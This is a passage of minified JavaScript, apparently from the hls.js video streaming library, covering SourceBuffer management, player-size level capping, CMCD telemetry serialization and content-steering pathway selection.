c=Math.max(n.maxBufferLength,l),u=Math.max(c,a),d=Math.floor(r/a)*a+u;this.flushFrontBuffer(r,a,d)}}flushBackBuffer(e,t,i){this.sourceBuffers.forEach(([n,r])=>{if(r){const o=Z.getBuffered(r);if(o.length>0&&i>o.start(0)){var a;this.hls.trigger(E.BACK_BUFFER_REACHED,{bufferEnd:i});const l=this.tracks[n];if((a=this.details)!=null&&a.live)this.hls.trigger(E.LIVE_BACK_BUFFER_REACHED,{bufferEnd:i});else if(l!=null&&l.ended){this.log(`Cannot flush ${n} back buffer while SourceBuffer is in ended state`);return}this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:0,endOffset:i,type:n})}}})}flushFrontBuffer(e,t,i){this.sourceBuffers.forEach(([n,r])=>{if(r){const a=Z.getBuffered(r),o=a.length;if(o<2)return;const l=a.start(o-1),c=a.end(o-1);if(i>l||e>=l&&e<=c)return;this.hls.trigger(E.BUFFER_FLUSHING,{startOffset:l,endOffset:1/0,type:n})}})}getDurationAndRange(){var e;const{details:t,mediaSource:i}=this;if(!t||!this.media||(i==null?void 0:i.readyState)!=="open")return null;const n=t.edge;if(t.live&&this.hls.config.liveDurationInfinity){if(t.fragments.length&&i.setLiveSeekableRange){const c=Math.max(0,t.fragmentStart),u=Math.max(c,n);return{duration:1/0,start:c,end:u}}return{duration:1/0}}const r=(e=this.overrides)==null?void 0:e.duration;if(r)return G(r)?{duration:r}:null;const a=this.media.duration,o=G(i.duration)?i.duration:0;return n>o&&n>a||!G(a)?{duration:n}:null}updateMediaSource({duration:e,start:t,end:i}){const n=this.mediaSource;!this.media||!n||n.readyState!=="open"||(n.duration!==e&&(G(e)&&this.log(`Updating MediaSource duration to ${e.toFixed(3)}`),n.duration=e),t!==void 0&&i!==void 0&&(this.log(`MediaSource duration is set to ${n.duration}. Setting seekable range to ${t}-${i}.`),n.setLiveSeekableRange(t,i)))}get tracksReady(){const e=this.pendingTrackCount;return e>0&&(e>=this.bufferCodecEventsTotal||this.isPending(this.tracks.audiovideo))}checkPendingTracks(){const{bufferCodecEventsTotal:e,pendingTrackCount:t,tracks:i}=this;if(this.log(`checkPendingTracks (pending: ${t} codec events expected: ${e}) ${fe(i)}`),this.tracksReady){var n;const r=(n=this.transferData)==null?void 0:n.tracks;r&&Object.keys(r).length?this.attachTransferred():this.createSourceBuffers()}}bufferCreated(){if(this.sourceBufferCount){const e={};this.sourceBuffers.forEach(([t,i])=>{if(t){const n=this.tracks[t];e[t]={buffer:i,container:n.container,codec:n.codec,supplemental:n.supplemental,levelCodec:n.levelCodec,id:n.id,metadata:n.metadata}}}),this.hls.trigger(E.BUFFER_CREATED,{tracks:e}),this.log(`SourceBuffers created. Running queue: ${this.operationQueue}`),this.sourceBuffers.forEach(([t])=>{this.executeNext(t)})}else{const e=new Error("could not create source buffer for media codec(s)");this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:e,reason:e.message})}}createSourceBuffers(){const{tracks:e,sourceBuffers:t,mediaSource:i}=this;if(!i)throw new Error("createSourceBuffers called when mediaSource was null");for(const r in e){const a=r,o=e[a];if(this.isPending(o)){const l=this.getTrackCodec(o,a),c=`${o.container};codecs=${l}`;o.codec=l,this.log(`creating sourceBuffer(${c})${this.currentOp(a)?" Queued":""} ${fe(o)}`);try{const u=i.addSourceBuffer(c),d=fl(a),h=[a,u];t[d]=h,o.buffer=u}catch(u){var n;this.error(`error while trying to add sourceBuffer: ${u.message}`),this.shiftAndExecuteNext(a),(n=this.operationQueue)==null||n.removeBlockers(),delete this.tracks[a],this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_ADD_CODEC_ERROR,fatal:!1,error:u,sourceBufferName:a,mimeType:c,parent:o.id});return}this.trackSourceBuffer(a,o)}}this.bufferCreated()}getTrackCodec(e,t){const i=e.supplemental;let n=e.codec;i&&(t==="video"||t==="audiovideo")&&sr(i,"video")&&(n=WS(n,i));const r=oa(n,e.levelCodec);return r?t.slice(0,5)==="audio"?Ga(r,this.appendSource):r:""}trackSourceBuffer(e,t){const i=t.buffer;if(!i)return;const n=this.getTrackCodec(t,e);this.tracks[e]={buffer:i,codec:n,container:t.container,levelCodec:t.levelCodec,supplemental:t.supplemental,metadata:t.metadata,id:t.id,listeners:[]},this.removeBufferListeners(e),this.addBufferListener(e,"updatestart",this.onSBUpdateStart),this.addBufferListener(e,"updateend",this.onSBUpdateEnd),this.addBufferListener(e,"error",this.onSBUpdateError),this.appendSource&&this.addBufferListener(e,"bufferedchange",(r,a)=>{const o=a.removedRanges;o!=null&&o.length&&this.hls.trigger(E.BUFFER_FLUSHED,{type:r})})}get mediaSrc(){var e,t;const i=((e=this.media)==null||(t=e.querySelector)==null?void 0:t.call(e,"source"))||this.media;return i==null?void 0:i.src}onSBUpdateStart(e){const t=this.currentOp(e);t&&t.onStart()}onSBUpdateEnd(e){var t;if(((t=this.mediaSource)==null?void 0:t.readyState)==="closed"){this.resetBuffer(e);return}const i=this.currentOp(e);i&&(i.onComplete(),this.shiftAndExecuteNext(e))}onSBUpdateError(e,t){var i;const n=new Error(`${e} SourceBuffer error. MediaSource readyState: ${(i=this.mediaSource)==null?void 0:i.readyState}`);this.error(`${n}`,t),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.BUFFER_APPENDING_ERROR,sourceBufferName:e,error:n,fatal:!1});const r=this.currentOp(e);r&&r.onError(n)}updateTimestampOffset(e,t,i,n,r,a){const o=t-e.timestampOffset;Math.abs(o)>=i&&(this.log(`Updating ${n} SourceBuffer timestampOffset to ${t} (sn: ${r} cc: ${a})`),e.timestampOffset=t)}removeExecutor(e,t,i){const{media:n,mediaSource:r}=this,a=this.tracks[e],o=a==null?void 0:a.buffer;if(!n||!r||!o){this.warn(`Attempting to remove from the ${e} SourceBuffer, but it does not exist`),this.shiftAndExecuteNext(e);return}const l=G(n.duration)?n.duration:1/0,c=G(r.duration)?r.duration:1/0,u=Math.max(0,t),d=Math.min(i,l,c);d>u&&(!a.ending||a.ended)?(a.ended=!1,this.log(`Removing [${u},${d}] from the ${e} SourceBuffer`),o.remove(u,d)):this.shiftAndExecuteNext(e)}appendExecutor(e,t){const i=this.tracks[t],n=i==null?void 0:i.buffer;if(!n)throw new tA(`Attempting to append to the ${t} SourceBuffer, but it does not exist`);i.ending=!1,i.ended=!1,n.appendBuffer(e)}blockUntilOpen(e){if(this.isUpdating()||this.isQueued())this.blockBuffers(e).catch(t=>{this.warn(`SourceBuffer blocked callback ${t}`),this.stepOperationQueue(this.sourceBufferTypes)});else try{e()}catch(t){this.warn(`Callback run without blocking ${this.operationQueue} ${t}`)}}isUpdating(){return this.sourceBuffers.some(([e,t])=>e&&t.updating)}isQueued(){return this.sourceBuffers.some(([e])=>e&&!!this.currentOp(e))}isPending(e){return!!e&&!e.buffer}blockBuffers(e,t=this.sourceBufferTypes){if(!t.length)return this.log("Blocking operation requested, but no SourceBuffers exist"),Promise.resolve().then(e);const{operationQueue:i}=this,n=t.map(a=>this.appendBlocker(a));return t.length>1&&!!this.blockedAudioAppend&&this.unblockAudio(),Promise.all(n).then(a=>{i===this.operationQueue&&(e(),this.stepOperationQueue(this.sourceBufferTypes))})}stepOperationQueue(e){e.forEach(t=>{var i;const n=(i=this.tracks[t])==null?void 0:i.buffer;!n||n.updating||this.shiftAndExecuteNext(t)})}append(e,t,i){this.operationQueue&&this.operationQueue.append(e,t,i)}appendBlocker(e){if(this.operationQueue)return this.operationQueue.appendBlocker(e)}currentOp(e){return this.operationQueue?this.operationQueue.current(e):null}executeNext(e){e&&this.operationQueue&&this.operationQueue.executeNext(e)}shiftAndExecuteNext(e){this.operationQueue&&this.operationQueue.shiftAndExecuteNext(e)}get pendingTrackCount(){return Object.keys(this.tracks).reduce((e,t)=>e+(this.isPending(this.tracks[t])?1:0),0)}get sourceBufferCount(){return this.sourceBuffers.reduce((e,[t])=>e+(t?1:0),0)}get sourceBufferTypes(){return this.sourceBuffers.map(([e])=>e).filter(e=>!!e)}addBufferListener(e,t,i){const n=this.tracks[e];if(!n)return;const r=n.buffer;if(!r)return;const a=i.bind(this,e);n.listeners.push({event:t,listener:a}),r.addEventListener(t,a)}removeBufferListeners(e){const t=this.tracks[e];if(!t)return;const i=t.buffer;i&&(t.listeners.forEach(n=>{i.removeEventListener(n.event,n.listener)}),t.listeners.length=0)}}function bf(s){const e=s.querySelectorAll("source");[].slice.call(e).forEach(t=>{s.removeChild(t)})}function iA(s,e){const t=self.document.createElement("source");t.type="video/mp4",t.src=e,s.appendChild(t)}function fl(s){return s==="audio"?1:0}class sd{constructor(e){this.hls=void 0,this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.clientRect=void 0,this.streamController=void 0,this.hls=e,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}setStreamController(e){this.streamController=e}destroy(){this.hls&&this.unregisterListener(),this.timer&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null}registerListeners(){const{hls:e}=this;e.on(E.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.on(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(E.BUFFER_CODECS,this.onBufferCodecs,this),e.on(E.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListener(){const{hls:e}=this;e.off(E.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),e.off(E.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(E.BUFFER_CODECS,this.onBufferCodecs,this),e.off(E.MEDIA_DETACHING,this.onMediaDetaching,this)}onFpsDropLevelCapping(e,t){const i=this.hls.levels[t.droppedLevel];this.isLevelAllowed(i)&&this.restrictedLevels.push({bitrate:i.bitrate,height:i.height,width:i.width})}onMediaAttaching(e,t){this.media=t.media instanceof HTMLVideoElement?t.media:null,this.clientRect=null,this.timer&&this.hls.levels.length&&this.detectPlayerSize()}onManifestParsed(e,t){const i=this.hls;this.restrictedLevels=[],this.firstLevel=t.firstLevel,i.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onLevelsUpdated(e,t){this.timer&&G(this.autoLevelCapping)&&this.detectPlayerSize()}onBufferCodecs(e,t){this.hls.config.capLevelToPlayerSize&&t.video&&this.startCapping()}onMediaDetaching(){this.stopCapping(),this.media=null}detectPlayerSize(){if(this.media){if(this.mediaHeight<=0||this.mediaWidth<=0){this.clientRect=null;return}const e=this.hls.levels;if(e.length){const t=this.hls,i=this.getMaxLevel(e.length-1);i!==this.autoLevelCapping&&t.logger.log(`Setting autoLevelCapping to ${i}: ${e[i].height}p@${e[i].bitrate} for media ${this.mediaWidth}x${this.mediaHeight}`),t.autoLevelCapping=i,t.autoLevelEnabled&&t.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}}getMaxLevel(e){const t=this.hls.levels;if(!t.length)return-1;const i=t.filter((n,r)=>this.isLevelAllowed(n)&&r<=e);return this.clientRect=null,sd.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)}startCapping(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}stopCapping(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)}getDimensions(){if(this.clientRect)return this.clientRect;const e=this.media,t={width:0,height:0};if(e){const i=e.getBoundingClientRect();t.width=i.width,t.height=i.height,!t.width&&!t.height&&(t.width=i.right-i.left||e.width||0,t.height=i.bottom-i.top||e.height||0)}return this.clientRect=t,t}get mediaWidth(){return this.getDimensions().width*this.contentScaleFactor}get mediaHeight(){return this.getDimensions().height*this.contentScaleFactor}get contentScaleFactor(){let e=1;if(!this.hls.config.ignoreDevicePixelRatio)try{e=self.devicePixelRatio}catch{}return Math.min(e,this.hls.config.maxDevicePixelRatio)}isLevelAllowed(e){return!this.restrictedLevels.some(i=>e.bitrate===i.bitrate&&e.width===i.width&&e.height===i.height)}static getMaxLevelByMediaSize(e,t,i){if(!(e!=null&&e.length))return-1;const n=(o,l)=>l?o.width!==l.width||o.height!==l.height:!0;let r=e.length-1;const a=Math.max(t,i);for(let o=0;o<e.length;o+=1){const l=e[o];if((l.width>=a||l.height>=a)&&n(l,e[o+1])){r=o;break}}return r}}const nA={MANIFEST:"m",AUDIO:"a",VIDEO:"v",MUXED:"av",INIT:"i",CAPTION:"c",TIMED_TEXT:"tt",KEY:"k",OTHER:"o"},tt=nA,rA={HLS:"h"},aA=rA;class Zt{constructor(e,t){Array.isArray(e)&&(e=e.map(i=>i instanceof Zt?i:new Zt(i))),this.value=e,this.params=t}}const oA="Dict";function lA(s){return Array.isArray(s)?JSON.stringify(s):s instanceof Map?"Map{}":s instanceof Set?"Set{}":typeof s=="object"?JSON.stringify(s):String(s)}function cA(s,e,t,i){return new Error(`failed to ${s} "${lA(e)}" as ${t}`,{cause:i})}function Jt(s,e,t){return cA("serialize",s,e,t)}class _0{constructor(e){this.description=e}}const Cf="Bare Item",uA="Boolean";function dA(s){if(typeof s!="boolean")throw Jt(s,uA);return s?"?1":"?0"}function hA(s){return btoa(String.fromCharCode(...s))}const fA="Byte Sequence";function mA(s){if(ArrayBuffer.isView(s)===!1)throw Jt(s,fA);return`:${hA(s)}:`}const gA="Integer";function pA(s){return s<-999999999999999||999999999999999<s}function w0(s){if(pA(s))throw Jt(s,gA);return s.toString()}function yA(s){return`@${w0(s.getTime()/1e3)}`}function b0(s,e){if(s<0)return-b0(-s,e);const t=Math.pow(10,e);if(Math.abs(s*t%1-.5)<Number.EPSILON){const n=Math.floor(s*t);return(n%2===0?n:n+1)/t}else return Math.round(s*t)/t}const vA="Decimal";function xA(s){const e=b0(s,3);if(Math.floor(Math.abs(e)).toString().length>12)throw Jt(s,vA);const t=e.toString();return t.includes(".")?t:`${t}.0`}const EA="String",SA=/[\x00-\x1f\x7f]+/;function TA(s){if(SA.test(s))throw Jt(s,EA);return`"${s.replace(/\\/g,"\\\\").replace(/"/g,'\\"')}"`}function AA(s){return s.description||s.toString().slice(7,-1)}const LA="Token";function Df(s){const e=AA(s);if(/^([a-zA-Z*])([!#$%&'*+\-.^_`|~\w:/]*)$/.test(e)===!1)throw Jt(e,LA);return e}function Dc(s){switch(typeof s){case"number":if(!G(s))throw Jt(s,Cf);return Number.isInteger(s)?w0(s):xA(s);case"string":return TA(s);case"symbol":return Df(s);case"boolean":return dA(s);case"object":if(s instanceof Date)return yA(s);if(s instanceof Uint8Array)return mA(s);if(s instanceof _0)return Df(s);default:throw Jt(s,Cf)}}const IA="Key";function Pc(s){if(/^[a-z*][a-z0-9\-_.*]*$/.test(s)===!1)throw Jt(s,IA);return s}function id(s){return s==null?"":Object.entries(s).map(([e,t])=>t===!0?`;${Pc(e)}`:`;${Pc(e)}=${Dc(t)}`).join("")}function C0(s){return s instanceof Zt?`${Dc(s.value)}${id(s.params)}`:Dc(s)}function RA(s){return`(${s.value.map(C0).join(" ")})${id(s.params)}`}function kA(s,e={whitespace:!0}){if(typeof s!="object"||s==null)throw Jt(s,oA);const t=s instanceof Map?s.entries():Object.entries(s),i=e!=null&&e.whitespace?" ":"";return Array.from(t).map(([n,r])=>{r instanceof Zt||(r=new Zt(r));let a=Pc(n);return r.value===!0?a+=id(r.params):(a+="=",Array.isArray(r.value)?a+=RA(r):a+=C0(r)),a}).join(`,${i}`)}function D0(s,e){return kA(s,e)}const Vt="CMCD-Object",Le="CMCD-Request",Ys="CMCD-Session",ps="CMCD-Status",_A={br:Vt,ab:Vt,d:Vt,ot:Vt,tb:Vt,tpb:Vt,lb:Vt,tab:Vt,lab:Vt,url:Vt,pb:Le,bl:Le,tbl:Le,dl:Le,ltc:Le,mtp:Le,nor:Le,nrr:Le,rc:Le,sn:Le,sta:Le,su:Le,ttfb:Le,ttfbb:Le,ttlb:Le,cmsdd:Le,cmsds:Le,smrt:Le,df:Le,cs:Le,ts:Le,cid:Ys,pr:Ys,sf:Ys,sid:Ys,st:Ys,v:Ys,msd:Ys,bs:ps,bsd:ps,cdn:ps,rtp:ps,bg:ps,pt:ps,ec:ps,e:ps},wA={REQUEST:Le};function bA(s){return Object.keys(s).reduce((e,t)=>{var i;return(i=s[t])===null||i===void 0||i.forEach(n=>e[n]=t),e},{})}function CA(s,e){const t={};if(!s)return t;const i=Object.keys(s),n=e?bA(e):{};return i.reduce((r,a)=>{var o;const l=_A[a]||n[a]||wA.REQUEST,c=(o=r[l])!==null&&o!==void 0?o:r[l]={};return c[a]=s[a],r},t)}function DA(s){return["ot","sf","st","e","sta"].includes(s)}function PA(s){return typeof s=="number"?G(s):s!=null&&s!==""&&s!==!1}const P0="event";function NA(s,e){const t=new URL(s),i=new URL(e);if(t.origin!==i.origin)return s;const n=t.pathname.split("/").slice(1),r=i.pathname.split("/").slice(1,-1);for(;n[0]===r[0];)n.shift(),r.shift();for(;r.length;)r.shift(),n.unshift("..");return n.join("/")+t.search+t.hash}const ha=s=>Math.round(s),Nc=(s,e)=>Array.isArray(s)?s.map(t=>Nc(t,e)):s instanceof Zt&&typeof s.value=="string"?new Zt(Nc(s.value,e),s.params):(e.baseUrl&&(s=NA(s,e.baseUrl)),e.version===1?encodeURIComponent(s):s),jr=s=>ha(s/100)*100,OA=(s,e)=>{let t=s;return e.version>=2&&(s instanceof Zt&&typeof s.value=="string"?t=new Zt([s]):typeof s=="string"&&(t=[s])),Nc(t,e)},MA={br:ha,d:ha,bl:jr,dl:jr,mtp:jr,nor:OA,rtp:jr,tb:ha},N0="request",O0="response",nd=["ab","bg","bl","br","bs","bsd","cdn","cid","cs","df","ec","lab","lb","ltc","msd","mtp","pb","pr","pt","sf","sid","sn","st","sta","tab","tb","tbl","tpb","ts","v"],FA=["e"],UA=/^[a-zA-Z0-9-.]+-[a-zA-Z0-9-.]+$/;function Io(s){return UA.test(s)}function BA(s){return nd.includes(s)||FA.includes(s)||Io(s)}const M0=["d","dl","nor","ot","rtp","su"];function $A(s){return nd.includes(s)||M0.includes(s)||Io(s)}const jA=["cmsdd","cmsds","rc","smrt","ttfb","ttfbb","ttlb","url"];function GA(s){return nd.includes(s)||M0.includes(s)||jA.includes(s)||Io(s)}const VA=["bl","br","bs","cid","d","dl","mtp","nor","nrr","ot","pr","rtp","sf","sid","st","su","tb","v"];function KA(s){return VA.includes(s)||Io(s)}const HA={[O0]:GA,[P0]:BA,[N0]:$A};function F0(s,e={}){const t={};if(s==null||typeof s!="object")return t;const i=e.version||s.v||1,n=e.reportingMode||N0,r=i===1?KA:HA[n];let a=Object.keys(s).filter(r);const o=e.filter;typeof o=="function"&&(a=a.filter(o));const l=n===O0||n===P0;l&&!a.includes("ts")&&a.push("ts"),i>1&&!a.includes("v")&&a.push("v");const c=de({},MA,e.formatters),u={version:i,reportingMode:n,baseUrl:e.baseUrl};return a.sort().forEach(d=>{let h=s[d];const m=c[d];if(typeof m=="function"&&(h=m(h,u)),d==="v"){if(i===1)return;h=i}d=="pr"&&h===1||(l&&d==="ts"&&!G(h)&&(h=Date.now()),PA(h)&&(DA(d)&&typeof h=="string"&&(h=new _0(h)),t[d]=h))}),t}function WA(s,e={}){const t={};if(!s)return t;const i=F0(s,e),n=CA(i,e==null?void 0:e.customHeaderMap);return Object.entries(n).reduce((r,[a,o])=>{const l=D0(o,{whitespace:!1});return l&&(r[a]=l),r},t)}function zA(s,e,t){return de(s,WA(e,t))}const YA="CMCD";function qA(s,e={}){return s?D0(F0(s,e),{whitespace:!1}):""}function QA(s,e={}){if(!s)return"";const t=qA(s,e);return encodeURIComponent(t)}function XA(s,e={}){if(!s)return"";const t=QA(s,e);return`${YA}=${t}`}const Pf=/CMCD=[^&#]+/;function ZA(s,e,t){const i=XA(e,t);if(!i)return s;if(Pf.test(s))return s.replace(Pf,i);const n=s.includes("?")?"&":"?";return`${s}${n}${i}`}class JA{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=n=>{try{this.apply(n,{ot:tt.MANIFEST,su:!this.initialized})}catch(r){this.hls.logger.warn("Could not generate manifest CMCD data.",r)}},this.applyFragmentData=n=>{try{const{frag:r,part:a}=n,o=this.hls.levels[r.level],l=this.getObjectType(r),c={d:(a||r).duration*1e3,ot:l};(l===tt.VIDEO||l===tt.AUDIO||l==tt.MUXED)&&(c.br=o.bitrate/1e3,c.tb=this.getTopBandwidth(l)/1e3,c.bl=this.getBufferLength(l));const u=a?this.getNextPart(a):this.getNextFrag(r);u!=null&&u.url&&u.url!==r.url&&(c.nor=u.url),this.apply(n,c)}catch(r){this.hls.logger.warn("Could not generate segment CMCD data.",r)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;i!=null&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||e.sessionId,this.cid=i.contentId,this.useHeaders=i.useHeaders===!0,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){const e=this.hls;e.on(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(E.MEDIA_DETACHED,this.onMediaDetached,this),e.on(E.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){const e=this.hls;e.off(E.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(E.MEDIA_DETACHED,this.onMediaDetached,this),e.off(E.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=this.media=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,n;this.audioBuffer=(i=t.tracks.audio)==null?void 0:i.buffer,this.videoBuffer=(n=t.tracks.video)==null?void 0:n.buffer}createData(){var e;return{v:1,sf:aA.HLS,sid:this.sid,cid:this.cid,pr:(e=this.media)==null?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){de(t,this.createData());const i=t.ot===tt.INIT||t.ot===tt.VIDEO||t.ot===tt.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),t.su==null&&(t.su=this.buffering);const{includeKeys:n}=this;n&&(t=Object.keys(t).reduce((a,o)=>(n.includes(o)&&(a[o]=t[o]),a),{}));const r={baseUrl:e.url};this.useHeaders?(e.headers||(e.headers={}),zA(e.headers,t,r)):e.url=ZA(e.url,t,r)}getNextFrag(e){var t;const i=(t=this.hls.levels[e.level])==null?void 0:t.details;if(i){const n=e.sn-i.startSN;return i.fragments[n+1]}}getNextPart(e){var t;const{index:i,fragment:n}=e,r=(t=this.hls.levels[n.level])==null||(t=t.details)==null?void 0:t.partList;if(r){const{sn:a}=n;for(let o=r.length-1;o>=0;o--){const l=r[o];if(l.index===i&&l.fragment.sn===a)return r[o+1]}}}getObjectType(e){const{type:t}=e;if(t==="subtitle")return tt.TIMED_TEXT;if(e.sn==="initSegment")return tt.INIT;if(t==="audio")return tt.AUDIO;if(t==="main")return this.hls.audioTracks.length?tt.VIDEO:tt.MUXED}getTopBandwidth(e){let t=0,i;const n=this.hls;if(e===tt.AUDIO)i=n.audioTracks;else{const r=n.maxAutoLevel,a=r>-1?r+1:n.levels.length;i=n.levels.slice(0,a)}return i.forEach(r=>{r.bitrate>t&&(t=r.bitrate)}),t>0?t:NaN}getBufferLength(e){const t=this.media,i=e===tt.AUDIO?this.audioBuffer:this.videoBuffer;return!i||!t?NaN:Z.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len*1e3}createPlaylistLoader(){const{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new i(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}createFragmentLoader(){const{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(r){this.loader=void 0,this.loader=new i(r)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(r,a,o){t(r),this.loader.load(r,a,o)}}}}const eL=3e5;class tL extends _t{constructor(e){super("content-steering",e.logger),this.hls=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this._pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.registerListeners()}registerListeners(){const e=this.hls;e.on(E.MANIFEST_LOADING,this.onManifestLoading,this),e.on(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(E.MANIFEST_PARSED,this.onManifestParsed,this),e.on(E.ERROR,this.onError,this)}unregisterListeners(){const e=this.hls;e&&(e.off(E.MANIFEST_LOADING,this.onManifestLoading,this),e.off(E.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(E.MANIFEST_PARSED,this.onManifestParsed,this),e.off(E.ERROR,this.onError,this))}pathways(){return(this.levels||[]).reduce((e,t)=>(e.indexOf(t.pathwayId)===-1&&e.push(t.pathwayId),e),[])}get pathwayPriority(){return this._pathwayPriority}set pathwayPriority(e){this.updatePathwayPriority(e)}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){const e=this.timeToLoad*1e3-(performance.now()-this.updated);if(e>0){this.scheduleRefresh(this.uri,e);return}}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){this.reloadTimer!==-1&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){const t=this.levels;t&&(this.levels=t.filter(i=>i!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){const{contentSteering:i}=t;i!==null&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){const{errorAction:i}=t;if((i==null?void 0:i.action)===$e.SendAlternateToPenaltyBox&&i.flags===ct.MoveAllAlternatesMatchingHost){const n=this.levels;let r=this._pathwayPriority,a=this.pathwayId;if(t.context){const{groupId:o,pathwayId:l,type:c}=t.context;o&&n?a=this.getPathwayForGroupId(o,c,a):l&&(a=l)}a in this.penalizedPathways||(this.penalizedPathways[a]=performance.now()),!r&&n&&(r=this.pathways()),r&&r.length>1&&(this.updatePathwayPriority(r),i.resolved=this.pathwayId!==a),t.details===b.BUFFER_APPEND_ERROR&&!t.fatal?i.resolved=!0:i.resolved||this.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${a} levels: ${n&&n.length} priorities: ${fe(r)} penalized: ${fe(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(t.length===0){const i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return this.levels===null?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){this._pathwayPriority=e;let t;const i=this.penalizedPathways,n=performance.now();Object.keys(i).forEach(r=>{n-i[r]>eL&&delete i[r]});for(let r=0;r<e.length;r++){const a=e[r];if(a in i)continue;if(a===this.pathwayId)return;const o=this.hls.nextLoadLevel,l=this.hls.levels[o];if(t=this.getLevelsForPathway(a),t.length>0){this.log(`Setting Pathway to "${a}"`),this.pathwayId=a,i0(t),this.hls.trigger(E.LEVELS_UPDATED,{levels:t});const c=this.hls.levels[o];l&&c&&this.levels&&(c.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&c.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${c.bitrate}`),this.hls.nextLoadLevel=o);break}}}getPathwayForGroupId(e,t,i){const n=this.getLevelsForPathway(i).concat(this.levels||[]);for(let r=0;r<n.length;r++)if(t===ie.AUDIO_TRACK&&n[r].hasAudioGroup(e)||t===ie.SUBTITLE_TRACK&&n[r].hasSubtitleGroup(e))return n[r].pathwayId;return i}clonePathways(e){const 